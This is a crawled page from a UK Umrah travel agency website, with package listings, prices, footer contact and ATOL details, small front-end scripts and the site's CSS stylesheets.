                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel22.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider3"></div>
                </div>
            </div> 
                    </div>
</section>

<div class="best_selling">
    <div class="container">
        <div class="title">
            <h2>Best selling Umrah packages</h2>
        </div>
        <div class="wrapper">
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/5-star-10-nights-umrah-packages/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/6227.webp" alt="10 Nights 5 Star Umrah Package" width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>5 Star 10 Nights Umrah Packages</h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>665</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/5-star-10-nights-umrah-packages/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/4-star-umrah-package-10-nights/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1932.webp" alt="4 Star Umrah Package 10 Nights" width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>4 Star Umrah Package 10 Nights</h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>285</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/4-star-umrah-package-10-nights/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/low-budget-umrah-package-for-10-nights/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/2126.webp" alt="Low Budget Umrah Package for 10 Nights" width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>Low Budget Umrah Package for 10 Nights</h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>265</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/low-budget-umrah-package-for-10-nights/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                    </div>
        <a href="https://www.muslimsholytravel.co.uk/umrah-packages/" aria-label="for more packages" class="btn__primary">More Umrah Packages</a>
    </div>
</div>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function () {
        var form = document.querySelector('.packagedetail_form');
        var captcha = document.getElementById('captcha');
        var solution = document.getElementById('solution').value;
        var errorMsg = document.querySelector('.error_msg');
        var submitBtn = document.querySelector('.submit_btn');
        errorMsg.classList.add('d-none');        
        captcha.addEventListener('input', function () {
            if (captcha.value === solution) {
                submitBtn.disabled = false;
                errorMsg.classList.add('d-none');
            } else {
                submitBtn.disabled = true;
                errorMsg.classList.remove('d-none');
            }
        });
    });
</script>

<footer>
    <div class="container">
        <div class="wrapper">
            <div class="info">
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" aria-label="site-logo">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-logo.svg" alt="Muslims Holy Travel" width="313" height="203">
                </a>
                    <p>Muslims Holy Travel is a trusted UK-based ATOL & IATA-accredited Umrah agency with 10+ years’ expertise, offering affordable and reliable Umrah packages
                        in partnership with leading Saudi service providers.</p>
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" target="_blank" aria-label="facebook-icon" title="facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-fb.svg" alt="facebook-icon" width="20" height="20" title="facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" target="_blank" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-insta.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" target="_blank" aria-label="pinterset-icon" title="pinterset">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg" alt="pinterset-icon" width="20" height="20" title="pinterset">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" target="_blank" aria-label="tiktok-icon" title="tiktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-tiktok.svg" alt="tiktok-icon" width="20" height="20" title="tiktok">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" target="_blank" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg" alt="twitter-icon" width="20" height="20" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.snapchat.com/add/muslimsholy" target="_blank" aria-label="snapchat-icon" title="snapchat">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-snap.svg" alt="snapchat-icon" width="20" height="20" title="snapchat">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="links">
                <h4>About</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/about-us/" aria-label="about-us">About us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/blog/" aria-label="Blog">Blog</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/faqs/" aria-label="FAQ's">FAQ's</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/travel-insurance/" aria-label="travel-insurance">Travel Insurance</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/contact-us/" aria-label="contact-us">Contact us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/sitemap/" aria-label="site-map">Site Map</a>
                    </li>
                </ul>
            </div>
            <div class="links newLinks">
                <h4>Guide</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/visa-requirements/" aria-label="Visa-Requirements">Visa Requirements </a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/download-form/" aria-label="Download-Form">Download Form</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/hajj-guide/" aria-label="Hajj-Guide">Hajj Guide</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/umrah-guide/" aria-label="UmrahGuide">Umrah Guide</a>
                    </li>
                </ul>
            </div>
            <div class="contact">
                <h4>Contact us</h4>
                <ul>
                    <li>
                        <a href="tel:02039000310" title="0203 900 0310">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-telephone.svg" alt="call-icon" width="17" height="20" title="0203 900 0310">
                            <span>0203 900 0310</span>
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg" alt="email-icon" width="20" height="16" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom">
                        <span>Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom</span>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom">
                        <span>Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom</span>
                    </li>
                </ul>
            </div>
        </div>
        <div class="bottom">
            <p>Note:All fares advertised are subject to availability and  start from the prices we have mentioned. Fares are only guaranteed  untill ticketed. Offers may be withdrawn without any prior notice</p>
            <div class="copyright">
                <span>Muslims Holy Travel © 2025 United Kingdom,(Pvt) Ltd.</span>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/payment-security/" target="_blank" aria-label="payment-security">Payment Security</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/privacy-policy/" target="_blank" aria-label="privacy-policy">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/terms-and-conditions/" target="_blank" aria-label="terms-conditions">Terms & Conditions</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/disclaimer/" target="_blank" aria-label="disclaimer">Disclaimer</a>
                    </li>
                </ul>
            </div>
            <p>Some of the flights and flight-inclusive holidays on this website are  financially protected by the ATOL scheme. But ATOL protection does not  apply to all holiday and travel services listed on this website. Please  ask us to confirm what protection may apply to your booking. If you do  not receive an ATOL Certificate then the booking will not be ATOL  protected. If you do receive an ATOL Certificate but all the parts of  your trip are not listed on it, those parts will not be ATOL protected.  Please see our booking conditions for information, or for more  information about financial protection and the ATOL Certificate go to <a target="_blank" href="https://www.caa.co.uk/atol-protection/">www.caa.co.uk/atol-protection</a>.</p>
        </div>
    </div>
</footer>
<!-- JAVASCRIPT FOR MENU OF HEADER -->
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/header.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));
        let active = false;
        const lazyLoad = function() {
            if (active === false) {
            active = true;
            setTimeout(function() {
                lazyImages.forEach(function(lazyImage) {
                if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {
                    lazyImage.src = lazyImage.dataset.src;
                    /*lazyImage.srcset = lazyImage.dataset.src;*/
                    lazyImage.classList.remove("lazy");

                    lazyImages = lazyImages.filter(function(image) {
                    return image !== lazyImage;
                    });

                    if (lazyImages.length === 0) {
                    document.removeEventListener("scroll", lazyLoad);
                    }
                }
                });
                active = false;
            }, 200);
            }
        };
        document.addEventListener("scroll", lazyLoad, { passive: true });
    });
</script>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/carousel.js"></script> 
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/style.css
body_size: 2964
content:
/* RESET STYLING */
*, *::before, *::after {margin: 0; padding: 0; box-sizing: border-box;}
html {scroll-behavior: smooth;}
body {font-family: var(--ff-primary); font-weight: 400; -webkit-font-smoothing: antialiased;}
h1,h2,h3,h4,h5,h6 {margin: 0; font-family: var(--ff-primary); font-weight: 600; line-height: var(--lh-none); color: var(--c-heading); transition: var(--trans-4);}
h1 {font-size: var(--fs-lg, 36px); line-height: var(--lh-lg);}
h2 {font-size: calc(var(--fs-md, 28px) + 2px); line-height: var(--lh-lg); text-align: center; padding-bottom: 11px; position: relative;}
h2::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
h3 {font-size: var(--fs-sm, 24px); line-height: var(--lh-md);}
h4 {font-size: calc(var(--fs-xs, 18px) + 2px); line-height: var(--lh-sm);}
ul, ol {margin: 0; padding: 0;}
li {list-style: none; font-size: var(--fs-base, 16px);}
 
p {margin: 0;  font-size: var(--fs-base, 16px); line-height: var(--lh-base); color: var(--c-heading); transition: var(--trans-4);}
a {font-family: var(--ff-primary); color: var(--c-heading); text-decoration: none; font-size: var(--fs-base, 16px); display: block; width: fit-content;}
p a {display: inline; font-weight: 500; color: var(--c-after);}
button {font-family: var(--ff-primary); font-size: var(--fs-xs, 14px); background-color: transparent; color: #fff; border: none; cursor: pointer;}
img, picture {max-width: 100%; height: auto; vertical-align: middle; font-style: italic; font-size: var(--fs-2xs, 14px);}
picture {display: block;}
svg {vertical-align: middle;}
input, textarea, select {width: 100%; font-family: var(--ff-primary); font-size: var(--fs-2xs, 14px); line-height: 158%; letter-spacing: 2%; color: #000; padding: 9px 10px; border: 1px solid var(--_c-border); border-radius: 5px; outline-color: var(--c-primary);}
select {color: #000; appearance: none;}
input::placeholder, textarea::placeholder {color: #000;}
input[type="number"]::-webkit-inner-spin-button,
input[type="search"]::-webkit-search-cancel-button {appearance: none;}
textarea {resize: none;}
 
/* MODIFIER CLASES */
.container {max-width: var(--container-size); margin-inline: auto; padding-inline: var(--container-padding);}
.btn__primary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: var(--c-primary); background-color: var(--c-secondary); padding: 10px 30px; border: 2px solid var(--c-secondary); border-radius: 8px; transition: var(--trans-3);}
.btn__primary:hover {background-color: transparent; color: var(--c-secondary);}
 
.btn__secondary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: #fff; background-color: var(--c-primary); padding: 10px 30px; border: 2px solid var(--c-primary); border-radius: 8px; transition: var(--trans-3);}
.btn__secondary:hover {background-color: transparent; color: var(--c-primary);}
 
/* Scrollbar */
 
.d-none {
    display: none;
}
/* FONT FAMILIES */
@font-face {
    font-family: 'Inter';
    font-weight: 400 800;
    font-display: swap;
    src: url('../fonts/Inter.woff2'),
        url('../fonts/Inter.ttf');
}
 
/* VARIABLES */
:root {
    /* Container Max-Width */
    --container-size: 1210px;
    --container-size-lg: 1120px;
    --container-size-md: 900px;
    --container-padding: 15px; /* Container Left-Right Padding */
    /* Font Families */
    --ff-primary: 'Inter', system-ui, sans-serif;
    /* Font-Sizes */
    --fs-2xl: clamp(2.625rem, 2.149rem + 2.1154vw, 4rem);           /* 42px - (360/1400) - 64px */
    --fs-xl: clamp(2.25rem, 2.1202rem + 0.5769vw, 2.625rem);        /* 36px - (360/1400) - 42px */
    --fs-lg: clamp(1.75rem, 1.5357rem + 0.9524vw, 2.25rem);         /* 28px - (360/1200) - 36px */
    --fs-md: clamp(1.5rem, 1.3929rem + 0.4762vw, 1.75rem);          /* 24px - (360/1200) - 28px  */
    --fs-sm: clamp(1.125rem, 0.9111rem + 0.9509vw, 1.5rem);         /* 18px -  (360/991) - 24px */
    --fs-xs: clamp(1rem, 0.9287rem + 0.317vw, 1.125rem);            /* 16px -  (360/991) - 18px */
    --fs-base: clamp(0.875rem, 0.7644rem + 0.4914vw, 1rem);         /* 14px -  (360/991) - 16px */
    --fs-2xs: clamp(0.8125rem, 0.7078rem + 0.4651vw, 0.875rem);     /* 13px -  (360/991) - 14px */
    /* Line Heights  */
    --lh-xl: 76px;        
    --lh-lg: 44px;    
    --lh-md: 36px;      
    --lh-sm: 28px;      
    --lh-base: 24px;  
    --lh-none: 1;           /* 18px */
    /* Colors */
    --c-primary: #1F1F1F ;
    --c-secondary: #FAB702 ;
    --c-bg: #F1EEE6;
    --c-heading: #292929;
    --c-text: #121212;
    --c-after : #ED7014;
    /* Transitions */
    --trans-4: 0.4s ease-in;
    --trans-3: 0.3s ease-in;
    /* Border */
    --br-base: 10px;
}
 
/* Responsive Variable */
 
@media only screen and (max-width: 1200px) {
    :root {
        --container-size: var(--container-size-lg);
        --lh-xl: 64px;
        --lh-lg: 36px;
        --lh-md: 28px;
    }
}
 
@media only screen and (max-width: 991px) {
    :root {
        --container-size: var(--container-size-md);
        --lh-xl: 56px;
        --lh-sm: 24px;
        --lh-base : 20px;
    }
}
 
@media only screen and (max-width: 767px) {
    :root {
        --lh-xl: 44px;
    }
}
 
@media only screen and (max-width: 575px) {
    :root {
        --lh-xl: 47px;
    }
}
 
@media only screen and (max-width: 360px) {
    :root {
        --container-padding: 10px;
    }
 
}
 
/* PRIVATE VARIABLES */
input, textarea, select, .quote-form {
    --_c-border : #26323840;
}
header {
    --_c-anchor : #212121;
    --_c-bg : #EAE9E9;
    --_c-br : #D2D3D4;
    --_c-header-anchor : #263238;
    --_c-orange : #E28628;
}
footer {
    --_c-footer-bg : #212228;
    --_c-footer-br : #F4A135;
}
.quote-form, .affordable{
    --_c-form-bg : #3786BE;
    --_c-shadow : 0px 4px 4px 0px #00000040;
}
.trust-pilot {
    --_c-trust-bg : #EBEBEB;
    --_c-trust-dark : #464646;
    --_c-trust-text : #CCCCCC;
}
/* .umrah {
    --_c-img-shadow : rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.06) 0px 2px 4px -1px;
} */
.affordable {
    --_c-text-blue : #4071D3;
}
.home-more {
    --_c-blue :#537ED2 ;
}
.offer, .detail-info, .cheap {
    --_c-offer-bg : #D7E9F0;
    --_c-phara : #555555;
    --_c-orange : #EC8E11;
}
.latest {
    --_c-card-bg : #F3F4F6;
    --_c-info : #74787C;
    --_c-border : #DDDEE1;
    --_c-link : #1E6EE7;
}
.booking {
    --_c-br-booking : #B6B9CA;
}
.carousel {
    --_c-box-shadow : 0px 4px 50px 20px rgba(0, 0, 0, .04);
    --_c-disable : #C7C7C7;
}
.accordions {
    --_c-faq-br : #DDDDDD;
    --_c-faq-btn : #FF884B;
}
.banner {
    --_c-yellow : #FFCE31;
}
.detail-info {
    --_c-bg-info : #E4E8EA;
}
.packages {
    --_c-icon : #1C3A6A;
}
 
/* static page styling */
.about_content_sec {margin-block: 48px 50px;}
.about_content_sec .heading_res p {color: #555555;margin-bottom: 20px;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol,.about_content_sec .heading_res li {list-style: revert;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol {padding-left: 2rem;margin-bottom: 1rem;}
.download_icon a {width: 100%;text-align: center;}
/* reusable heading */
.heading_res > h1 {position: relative;padding-bottom: 10px;margin-bottom: 25px;text-align: center;}
.heading_res > h1::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;bottom: 0;left: 50%;transform: translateX(-50%);}
 
 
 
 
@media only screen and (max-width: 768px) {
    .about_content_sec {margin-block: 10px 50px;}
}
 
 
 
/* HOME BANNER */
.banner {height: 680px; position: relative;}
.banner > picture img {width: 100%; object-fit: cover; height: 680px;}
.banner::after {width: 100%; height: 100%; background: #00000080; position: absolute; top: 0; left: 0; content: "";}
.banner .title {width: 100%; display: flex; align-items: center; justify-content: center; flex-direction: column; position: absolute; top: 50%; left: 50%; transform: translate(-50%); z-index: 1; padding-inline: 15px;}
.banner .title > :first-child {display: block; font-size: calc(var(--fs-xl, 42px) + 6px); font-weight: 600; line-height: var(--lh-xl, 76px); text-align: center; color: #fff; margin-inline: auto; padding-bottom: 10px;}
.banner .title > :nth-child(2) {width: 100%; max-width: 175px; font-size: var(--fs-xs, 18px); line-height: var(--lh-base, 24px); text-align: center; color: var(--_c-yellow);}
.banner .title > :nth-child(2) > :first-child {display: block; font-size: calc(var(--fs-md, 28px) + 4px); line-height: var(--lh-lg, 44px); letter-spacing: -5%;}
 
 
 
/* CHEAP HAJJ & UMRAH PACKAGES FORM UK */
.description {padding-bottom: 63px;}
.description.content > :first-child {padding-bottom: 11px; margin-bottom: 24px; position: relative;}
.description.content > :first-child::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
.description.content p {text-align: center; }
 
 
/* CHEAP SECTION */
.cheap {margin-bottom: 65px; height: 600px; overflow-y: auto; scrollbar-width: thin; scrollbar-color: transparent transparent;}
.cheap:hover {scrollbar-color: #636363 #fcfcfc;}
.cheap.container {max-width: 1020px;}
.cheap > :first-child {margin-bottom: 24px;}
.cheap .content :where(h2,h3,h4,h5,h6) {margin-bottom: 15px;}
.cheap .content p {color: var(--_c-phara); margin-bottom: 15px;}
.cheap :where(ul, ol) {padding-left: 2rem; margin-bottom: 20px;}
.cheap :where(ul, ol) li {color: var(--_c-phara); line-height: 1.2; list-style-type: disc; margin-bottom: 5px;}
.cheap .content p a { color: #ba4400;}
.cheap .content p a > :first-child {color: #0000ff;}
 
@media only screen and (max-width: 576px) {
     /* DESCRIPTION */
     .description {padding-bottom: 45px;}
    /* CHEAP */
    .cheap {margin-bottom: 45px;}
}
 
 
/* sitemap style */
.sitemap {margin-block: 276px 3rem;}
.sitemap li {list-style:disc;line-height: 1.5;}
.sitemap h2 {position: relative;text-align: center;margin: 50px 0 20px;padding-bottom: 10px;}
.sitemap ul {display: flex;flex-wrap: wrap;margin-left: 10px;}
.s1 li {width: 33.3%;}
.sitemap li a {font-size: 14px;padding-right: 21px;margin-top: 5px;}
.sitemap hr {height: 1px;margin-inline: 0;color: inherit;border: 0;border-top: 1px solid;opacity: .25;margin-top: 40px;}
.sitemap h4 a {color: #272d4e;position: relative;padding-bottom: 10px;font-size: 18px;font-weight: 700;margin: 28px 0 10px;width: 100%;}
.sitemap h4 a::after {background-color: #ED7014;position: absolute;content: "";left: 0;height: 3px;width: 4%;bottom: 0;transform: scaleY(1);transform-origin: bottom;will-change: transform;backface-visibility: hidden;}
.b1 li {width: 50%;}
.sitemap li a:hover {color: #fbb203;}
 
 
 
 
@media only screen and (max-width:991px) {
    .sitemap {margin-block: 0 3rem;}
    .s1 li {width: 50%;}
    .banner {height: 520px;}
    .banner > picture img {height: 520px;}
    .banner .title {width: 100%; padding-inline: 15px; transform: translate(-50%, -50%);}
    .cheap.container {max-width: 900px;}
}
@media only screen and (max-width: 768px) {
    .banner {height: 460px;}
    .banner > picture img {height: 460px;}
}
@media only screen and (max-width: 575px) {
    .s1 li {width: 100%;}
    .b1 li {width: 100%;}
    .banner {height: 400px;}
    .banner > picture img {height: 400px;}
}
.captcha-error{
    text-transform: capitalize;
    background-color: #ebbfc5;
    padding: 5px;
    border-radius: 5px;
    display: block;
}
.blog_card_content h2{
    text-align: left;
}
.blog_card_content p{
    text-align: justify;
}
 

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/header-style.css
body_size: 1303
content:
header {width: 100%; position: fixed; top: 35px; z-index: 1000;}
header.top {top: 0px;}
header .top-bar {background-color: var(--c-primary); }
header .top-bar .wrapper {display: flex; align-items: end; justify-content: center; gap: 50px;}
header .top-bar ul {display: flex; align-items: center; justify-content: center; gap: 12px; padding-bottom: 22px;}
header .bottom-bar .wrapper {display: flex; align-items: center; justify-content: center;}
header .top-bar .mail {display: flex; align-items: center; justify-content: center; gap: 10px; padding-left: 15px; position: relative;}
header .top-bar .mail::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
header .top-bar .mail > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 500; line-height: var(--lh-base, 24px); color: #fff;}
header .contact-info ul {display: flex; align-items: center; justify-content: center; gap: 23px; padding-bottom: 28px;}
header .contact-info a {display: flex; align-items: center; justify-content: center; gap: 11px;}
header .contact-info a > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 500; line-height: var(--lh-base, 24px); color: #fff;}
header .contact-info ul > :nth-child(2) {padding-left: 18px; position: relative;}
header .contact-info ul > :nth-child(2)::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
header .menu {display: none;}

header .bottom-bar {background-color: var(--c-secondary); position: relative;}
header .bottom-bar > ul {display: flex; align-items: center; justify-content: center; gap: 32px;}
header .bottom-bar > ul > li > a {font-size: var(--fs-xs, 18px); font-weight: 500; color: var(--_c-anchor); line-height: var(--lh-sm, 28px); text-transform: capitalize; padding-block: 21px; padding-inline: 10px;}
header .bottom-bar > ul > li:has(ul) > a {position: relative; padding-inline: unset; padding-right: 21px;}
header .bottom-bar > ul > li:has(ul) > a::after {width: 13px; height: 8px; background: no-repeat center / contain url("../images/icons/chevron-down.svg"); position: absolute; inset: 0; margin-block: auto; margin-left: auto; content: ""; transition: var(--trans-4);}
header .bottom-bar > ul > li:has(ul):hover > a::after { transform: rotate(-180deg);}
header .bottom-bar > ul > li > ul { background-color: var(--_c-bg); padding: 14px 33px 16px 33px; position: absolute; top: 75px; visibility: hidden; opacity: 0; transition: var(--trans-3);}
header .bottom-bar > ul > li > ul::after {width: 100%; height: 14px; background-color: transparent; position: absolute; top: -9px; left: 0; content: "";}
header .bottom-bar > ul > li:has(ul):hover > ul {visibility: visible; opacity: 1;}
header .bottom-bar > ul > li > ul:has(ul) {column-count: 4; column-gap: 42px;}
header .bottom-bar > ul > li > ul > li:has(ul) {width: 100%; min-width: 158px; break-inside: avoid; margin-bottom: 15px;max-height: 412px;overflow-y: auto;scrollbar-width: thin;scrollbar-color: transparent transparent;}
header .bottom-bar > ul > li > ul > li:has(ul):hover {scrollbar-color: #636363 #fcfcfc;}
header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {width: 100%; display: block; font-size: var(--fs-base, 16px); font-weight: 500; line-height: 1.5; text-transform: capitalize; color: var(--_c-orange); padding-bottom: 5px; margin-bottom: 15px; border-bottom: 1px solid var(--_c-br);}
header .bottom-bar > ul > li > ul > li a {width: 100%; font-size: var(--fs-2xs, 14px); text-wrap: wrap; line-height: 1.4;  color: var(--_c-header-anchor); padding-block: 5px; border-bottom: 1px solid var(--_c-br); transition: var(--trans-3);}
header .bottom-bar > ul > li > ul > li a:hover {color: var(--_c-orange);}
header .bottom-bar > ul .btn__secondary {font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); text-transform: unset; padding: 10px 30px;  color: #fff;}
header .bottom-bar > ul > :last-child > a:hover {color: var(--c-primary);}
header .bottom-bar > ul > :last-child {padding-left: 30px; position: relative;}
header .bottom-bar > ul > :last-child::after {width: 1px; height: 20px; background-color: #000; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
.menu-bg {display: none; width: 100%; height: 100vh; background-color: #00000080; position: fixed; top: 0; left: 0; z-index: 9;}
header .bottom-bar > ul > li > .dropdown-btn {display: none;}


@media only screen and (max-width: 1200px) {
    header .top-bar .wrapper {gap: 20px;}
    header .bottom-bar > ul {gap: 15px;}
    header .bottom-bar > ul > li > a {font-size: var(--fs-base, 16px);}
    header .bottom-bar > ul > :last-child {padding-left: 20px;}
    header .bottom-bar > ul > li:has(ul) > a {padding-right: 17px;}
    header .bottom-bar > ul > li:has(ul) > a::after {width: 11px;}
}
@media only screen and (max-width: 991px) {
    header {position: relative; top: 0;}
    header .container {max-width: unset; padding-inline: unset;}
    header .top-bar ul {display: none;}
    header .top-bar .wrapper {align-items: center; justify-content: center; flex-wrap: wrap; gap: 0;}
    header .logo {width: 47%; order: 1; padding-left: 15px;}
    header .menu {display: block; width: 47%; order: 2; padding-right: 15px;}
    header .contact-info {width: 100%; order: 3;}
    header .contact-info ul {display: flex; padding-block: 24px 23px; background-color: var(--c-secondary);}
    header .contact-info ul > :nth-child(2)::after {height: 26px;}
    header .contact-info.hide-info {display: none;}
    header .contact-info a > :nth-child(2) {font-size: 16px; color: #000;}
    header .contact-info ul > :first-child img {filter: invert(1);}
    header .menu-btn {width: fit-content; display: flex; align-items: center; justify-content: center; gap: 15px; margin-left: auto;}
    header .menu-btn img {filter: invert(1);}
    header .bottom-bar {max-height: 500px; width: 100%; display: none; background-color: var(--c-primary); padding: 10px 20px 30px 20px; overflow-y: auto; transition: var(--trans-3); position: absolute; overflow-y: auto;}
    header .bottom-bar.bar-active {display: block;}
    header .bottom-bar > ul {flex-direction: column; gap: 15px;}
    header .bottom-bar > ul > :last-child::after {content: unset;}
    header .bottom-bar > ul > li > a {width: 100%; padding: unset;}
    header .bottom-bar > ul > li {width: 100%;} 
    header .bottom-bar > ul > :last-child {padding-left: unset;}
    header .bottom-bar > ul > li > ul:has(ul) {column-count: unset; column-gap: 0;}
    header .bottom-bar > ul > li > a {color: #fff;}
    header .bottom-bar > ul > li > ul { position: static; opacity: 1; visibility: visible; background-color: transparent; padding: unset;}
    header .bottom-bar > ul .btn__secondary {width: fit-content; background-color: #fff; color: #000;}
    header .bottom-bar > ul > li > ul > li a {color: #fff;}
    header .bottom-bar > ul > li:has(ul) > a::after {content: unset;}
    header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {font-size: var(--fs-2xs, 14px); margin-bottom: unset; border-bottom: 0;}
    header .bottom-bar > ul > li > ul > li:has(ul) {display: flex; align-items: center; justify-content: center; flex-wrap: wrap; margin-bottom: unset;}
    header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {width: 50%; order: 1;}
    header .bottom-bar > ul > li > ul > li:has(ul) > .dropdown-btn {display: flex; align-items: center; justify-content: end; filter: invert(1); width: 50%;   order: 2;}
    header .bottom-bar > ul > li > ul > li:has(ul) > .dropdown-btn svg {width: 14px; height: 12px; transition: var(--trans-3); transform: rotate(-90deg);}
    header .bottom-bar > ul > li > ul > li.liActive > .dropdown-btn svg {transform: unset;}
    header .bottom-bar > ul > li > ul > li > ul {order: 3; width: 100%;}
    header .bottom-bar > ul > li > ul {display: none;}
    header .bottom-bar > ul > li > ul > li > ul {display: none;}
    header .bottom-bar > ul > li:has(> ul) {display: flex; flex-wrap: wrap;}
    header .bottom-bar > ul > li:has(ul) > a {padding-right: unset; width: 50%; order: 1;}
